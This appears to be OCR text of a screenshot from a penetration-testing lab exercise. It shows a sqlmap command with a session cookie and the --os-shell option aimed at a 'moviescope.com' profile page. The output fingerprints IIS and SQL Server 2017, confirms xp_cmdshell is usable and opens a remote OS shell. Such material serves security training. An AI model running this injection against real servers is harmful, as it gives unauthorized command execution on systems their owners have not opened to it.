 shown in the screenshot.
Applications Places System Wed Mar 13, 02:4
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
[02:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 10 or 11 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[02:46:28] [INFO] testing if current user is DBA
[02:46:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:46:38] [WARNING] reflective value(s) found and filtering out
[02:46:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
[02:47:31] [INFO] xp_cmdshell extended procedure is available
[02:47:32] [INFO] testing if xp_cmdshell extended procedure is usable
[02:47:33] [INFO] xp_cmdshell extended procedure is usable
[02:47:33] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command executio
n
[02:47:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> hostname
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
Server2019
NULL
---
os-shell>
Menu [Home - MovieScope ... sqlmap -u "http://ww...